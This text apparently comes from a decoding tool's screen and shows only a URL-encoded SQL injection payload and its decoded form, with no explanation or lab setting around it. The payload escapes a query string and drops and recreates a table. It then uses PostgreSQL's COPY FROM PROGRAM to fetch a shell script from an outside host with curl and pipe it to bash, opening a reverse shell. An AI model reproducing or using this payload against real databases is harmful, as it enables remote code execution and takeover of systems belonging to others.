 Input
start: 293
end: 293
length: 0
length: 293
lines: 1
fezfzf%27%3BDROP%20TABLE%20IF%20EXISTS%20sqlmapoutput%3BCREATE%20TABLE%20sqlmapoutput%28data%20text
%29%3BCOPY%20sqlmapoutput%20FROM%20PROGRAM%20%27%63%75%72%6c%20%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%34
%2e%31%33%3a%34%34%34%34%2f%72%65%76%65%72%73%65%2e%73%68%20%7c%20%62%61%73%68%27%3B--
Output
time: 2ms
length: 161
lines: 1
fezfzf';DROP TABLE IF EXISTS sqlmapoutput;CREATE TABLE sqlmapoutput(data text);COPY sqlmapoutput FROM PROGRAM
'curl http://10.10.14.13:4444/reverse.sh | bash';--